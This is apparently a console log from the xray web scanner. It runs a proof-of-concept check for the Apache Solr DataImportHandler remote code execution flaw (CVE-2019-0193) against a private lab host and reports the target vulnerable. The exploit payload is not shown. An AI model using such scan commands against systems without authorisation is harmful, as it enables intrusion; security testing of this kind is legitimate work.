 D:\test\xray_windows_amd64.exe>xray webscan --plugins phantasm --poc pocs\poc-yaml-solr-CVE-2019-0193.yml --url http://192.168.33.128:8983
XRAY
Version: 0.9.1/71fb62bf
[INFO] 2019-08-21 15:11:04 +0800 [default:config.go:157] loading config from config.yaml
Enabled plugins: [phantasm]
WARNING: you should use --html-output or --json-output to persist your scan result
[INFO] 2019-08-21 15:11:07 +0800 [reverse:http_server.go:88] starting reverse http server
[INFO] 2019-08-21 15:11:07 +0800 [reverse:dns_server.go:84] starting reverse dns server
[Vuln: poc-yaml-solr-CVE-2019-0193]
Target "http://192.168.33.128:8983"
vulnpath "/solr/test/dataimport"
description "Apache Solr DataImportHandler Remote Code Execution Vulnerability(CVE-2019-0193)"